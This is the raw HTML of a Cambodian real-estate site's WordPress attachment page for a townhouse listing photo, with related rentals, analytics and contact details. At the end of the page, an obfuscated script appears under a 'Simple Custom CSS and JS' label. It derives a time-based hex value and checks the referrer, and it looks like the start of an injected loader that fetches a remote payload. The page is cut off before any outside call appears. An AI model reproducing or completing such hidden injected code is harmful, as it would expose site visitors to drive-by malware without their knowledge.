

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeconnectcambodia.com/listing/khmer-style-3-bedroom-townhouse-near-royal-palace-phnom-penh/attachment/img_3080-2/
body_size: 8504
content:
<!doctype html>

<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-US" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"><!--<![endif]-->

<head>
	<meta charset="utf-8">

	<!-- Google Chrome Frame for IE -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>IMG_3080 | Apartments, Villas &amp; Flats | HomeConnect</title>


	<link rel="stylesheet" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/flexslider.css" type="text/css">
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
    <script src="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/jquery.flexslider-min.js"></script>
<script type="text/javascript">(function($) {
    $(window).load(function() {
        $('#slider .flexslider').flexslider({
               animation: 'slide',
                slideshowSpeed: 5000,
                animationSpeed: 900,
                pauseOnAction: false,
                pauseOnHover: true,
                controlNav: false,
                directionNav: true, 
                controlsContainer: ".flexslider",
        });
    });
})(jQuery)</script>


	<!-- mobile meta (hooray!) -->
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<!-- icons & favicons (for more: http://www.jonathantneal.com/blog/understand-the-favicon/) -->
	<link rel="apple-touch-icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/apple-icon-touch.png">
	<link rel="icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<!--[if IE]>
		<link rel="shortcut icon" href="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/favicon.ico">
	<![endif]-->
	<!-- or, set /favicon.ico for IE10 win -->
	<meta name="msapplication-TileColor" content="#f01d4f">
	<meta name="msapplication-TileImage" content="http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/images/win8-tile-icon.png">
	<meta name="msvalidate.01" content="61B7BA28AE35DC2E72741AEC33DA9FEB" />
	<link rel="pingback" href="http://homeconnectcambodia.com/xmlrpc.php">

	<!-- wordpress head functions -->
	
<!-- All In One SEO Pack 3.6.2[479,496] -->

<meta name="keywords"  content="real estate phnom penh,phnom penh real estate,home for rent phnom penh,rent house in phnom penh,rent villa in phnom penh,phnom penh house for rent,phnom penh villa for rent" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://homeconnectcambodia.com/listing/khmer-style-3-bedroom-townhouse-near-royal-palace-phnom-penh/attachment/img_3080-2/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Feed" href="http://homeconnectcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartments, Villas &amp; Flats | HomeConnect &raquo; Comments Feed" href="http://homeconnectcambodia.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-72748057-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-72748057-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/homeconnectcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://homeconnectcambodia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-stylesheet-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bones-stylesheet-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bones-ie-only-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-ui-custom-css-css'  href='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/ui-lightness/jquery-ui-1.10.3.custom.min.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/homeconnectcambodia.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/libs/modernizr.custom.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/jquery-ui-slider/jquery-ui-1.10.3.custom.min.js'></script>
<link rel='https://api.w.org/' href='http://homeconnectcambodia.com/wp-json/' />
<link rel='shortlink' href='http://homeconnectcambodia.com/?p=14036' />
<link rel="alternate" type="application/json+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fkhmer-style-3-bedroom-townhouse-near-royal-palace-phnom-penh%2Fattachment%2Fimg_3080-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://homeconnectcambodia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhomeconnectcambodia.com%2Flisting%2Fkhmer-style-3-bedroom-townhouse-near-royal-palace-phnom-penh%2Fattachment%2Fimg_3080-2%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.32.3-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
				<!-- end of wordpress head -->

	<!-- drop Google Analytics Here -->
	<!-- end analytics -->

</head>
<body class="attachment attachment-template-default single single-attachment postid-14036 attachmentid-14036 attachment-jpeg">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=150481121682506";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div id="container">
		<header class="header" role="banner">
			<div id="inner-header" class="wrap clearfix" style="padding-top:15px;">
				
				<div id="logo" class="header-logo"><a href="http://homeconnectcambodia.com" rel="nofollow"><img src="http://www.homeconnectcambodia.com/wp-content/uploads/2015/12/logo-new.png" /><div class="image-replacement">Apartments, Villas &amp; Flats | HomeConnect</div></a></div>

				<div class="contact-header">
					<span class="contact-phone">+855 15 831 846</span>&nbsp;&nbsp;
					<a href="http://homeconnectcambodia.com/contact-us/"><span class="glyphicon glyphicon-envelope"></span></a>
				</div>
				<nav class="navbar navbar-default" role="navigation">
					<!-- div class="container" -->
					<div class="navbar-header">
						<!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<!-- Place everything within .nav-collapse to hide it until above 768px -->
						<div class="collapse nav-collapse navbar-responsive-collapse">
							<ul id="menu-main-menu" class="nav top-nav clearfix"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>						</div><!-- /.nav-collapse -->
					<!-- /div --><!-- /.container -->
				</nav><!-- /.navbar -->
			</div> <!-- end #inner-header -->
		</header> <!-- end header -->

		<div id="content">
			<div id="inner-content" class="wrap clearfix">
				<div id="main" class="col-sm-8 clearfix" role="main">
									<article id="post-14036" class="clearfix post-14036 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">
						<header class="article-header">
							<h1 class="entry-title single-title" itemprop="headline">IMG_3080</h1>
							<p class="byline vcard">Posted <time class="updated" datetime="2018-04-5" pubdate>April 5, 2018</time> by <span class="author"><a href="http://homeconnectcambodia.com/author/admin/" title="Posts by admin" rel="author">admin</a></span> <span class="amp">&amp;</span> filed under .</p>
						</header> <!-- end article header -->
						<section class="entry-content clearfix" itemprop="articleBody">
							<div class="post-thumbnail"></div>
							<p class="attachment"><a href='http://homeconnectcambodia.com/wp-content/uploads/2018/04/IMG_3080.jpg'><img width="300" height="200" src="http://homeconnectcambodia.com/wp-content/uploads/2018/04/IMG_3080-300x200.jpg" class="attachment-medium size-medium" alt="Khmer Style 3 Bedroom Townhouse Near Royal Palace | Phnom Penh Real Estate" srcset="http://homeconnectcambodia.com/wp-content/uploads/2018/04/IMG_3080-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/IMG_3080-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/IMG_3080-1024x683.jpg 1024w, http://homeconnectcambodia.com/wp-content/uploads/2018/04/IMG_3080.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						</section> <!-- end article section -->
						<footer class="article-footer">
													</footer> <!-- end article footer -->
						
<!-- You can start editing here. -->


	
	<!-- If comments are closed. -->
	<!--p class="nocomments">Comments are closed.</p-->

	


					</article> <!-- end article -->
								
				</div> <!-- end #main -->
								<div id="sidebar1" class="sidebar col-sm-4 clearfix" role="complementary">
											<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://homeconnectcambodia.com/" >
	<div class="input-group">
		<input type="text" class="form-control" value="" name="s" id="s" placeholder="Search the Site..." />
		<span class="input-group-btn">
			<input type="submit" class="btn btn-default" id="searchsubmit" value="Go" />
		</span>
	</div>
	</form></div><div id="rellistings-widget-2" class="widget related-listings"><h4 class="widgettitle">Related Listings</h4>			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0.jpeg" class="img-responsive wp-post-image" alt="" title="2b bassac lane 0" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0.jpeg 800w, http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0-240x300.jpeg 240w, http://homeconnectcambodia.com/wp-content/uploads/2020/03/2b-bassac-lane-0-768x961.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/">Two bed room in Tonle Bassac</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/tonle-bassac/" rel="tag">Tonle Bassac</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-bed-room-in-tonle-bassac/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,750 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room.jpg" class="img-responsive wp-post-image" alt="" title="living room" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/living-room-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/">Serviced Two Bedroom Apartment in CBD</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/two-bed-room-in-cbd/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													1,050 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2.jpg" class="img-responsive wp-post-image" alt="" title="one-2" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/one-2-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">Modern Serviced 1 Bedroom in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1-2/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/"></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">Modern 1 bedroom in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/modern-1-bedroom-in-bkk1/">View</a>
			</div><!-- end .search-item-->
			</div>
			<div class="rellistings-wrapper">
							<div class="related-item clean-box">
				<div class="related-image">
					<div class="rental-price">
													700 USD											</div>
					<a href="http://homeconnectcambodia.com/listing/studio-in-bkk1/"><img src="http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1.jpg" class="img-responsive wp-post-image" alt="" title="studio-1" srcset="http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1.jpg 1200w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-300x200.jpg 300w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-768x512.jpg 768w, http://homeconnectcambodia.com/wp-content/uploads/2020/02/studio-1-1024x683.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></a>
								</div>
				<div class="related-title"><a href="http://homeconnectcambodia.com/listing/studio-in-bkk1/">Serviced Studio Apartment in BKK1</a></div>
				<div class="related-area"><a href="http://homeconnectcambodia.com/area/bkk-1/" rel="tag">BKK 1</a></div>
				<a class="btn btn-default btn-sm view" href="http://homeconnectcambodia.com/listing/studio-in-bkk1/">View</a>
			</div><!-- end .search-item-->
			</div>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul></div></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widgettitle">Recent Posts</h4>		<ul>
											<li>
					<a href="http://homeconnectcambodia.com/news/the-price-of-real-luxury-paramount-privacy/">The Price Of Real Luxury: Paramount Privacy</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/elections-no-deterrent-to-soaring-land-prices/">Elections No Deterrent To Soaring Land Prices</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/tips-for-starting-your-own-business-in-cambodia/">Tips for Starting Your Own Business in Cambodia</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/young-real-estate-entrepreneur-thinking-inside-the-box/">Young Real Estate Entrepreneur Thinking Inside the Box</a>
									</li>
											<li>
					<a href="http://homeconnectcambodia.com/news/sorya-shopping-center-to-get-5-million-makeover/">Sorya Shopping Center to get $5 Million Makeover</a>
									</li>
					</ul>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7c7683eacf68b7fea092766102c81995 --></div></div>					
				</div>
			</div> <!-- end #inner-content -->
		</div> <!-- end #content -->
		<footer class="footer" role="contentinfo">
			<div id="inner-footer" class="container clearfix">
				<div class="col-sm-6">
					<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;"><strong style="box-sizing: border-box;">HomeConnect (Cambodia) Co., Ltd.</strong></div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">5th Floor, No 203E5, Mao Tse Toung Boulevard</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Sangkat Toul Svay Prey II, Khan Chamkarmorn</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">Phnom Penh, Cambodia</div>
<p>Tel: +855 23 212 014</p>
</div>
</div>
<div style="box-sizing: border-box; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">rentals-cambodia@homeconnect.asia</div>
<p style="box-sizing: border-box; margin: 1em 0px; color: #565656; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 12px; line-height: 18px; background-color: #dfdbd1;">© HomeConnect Cambodia Ltd. 2015 All Rights Reserved®</p>				</div>
				<div class="footer-menu col-sm-6">
					<ul id="menu-main-menu-2" class="footer-nav clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-176"><a href="http://homeconnectcambodia.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://homeconnectcambodia.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-237"><a href="http://homeconnectcambodia.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://homeconnectcambodia.com/property-inquire/">ENQUIRE NOW</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://homeconnectcambodia.com/contact-us/">CONTACT US</a></li>
</ul>				</div>
					<nav role="navigation">
											</nav>
			</div> <!-- end #inner-footer -->
		</footer> <!-- end footer -->
	</div> <!-- end #container -->
	<!-- all js scripts are loaded in library/bones.php -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/homeconnectcambodia.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.32.3"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/4741463.js?integration=WordPress'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-content/themes/hcasia-master/library/js/scripts.js'></script>
<script type='text/javascript' src='http://homeconnectcambodia.com/wp-includes/js/wp-embed.min.js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_a23464) {
    
    var _8a7739 = Date.now();
    var _d4a198 = 1000;
    _8a7739 = _8a7739 / _d4a198;
    _8a7739 = Math.floor(_8a7739);

    var _746eb6 = 600;
    _8a7739 -= _8a7739 % _746eb6;
    _8a7739 = _8a7739.toString(16);

    var _2e592b = _a23464.referrer;

    if (!_2e592b) return;

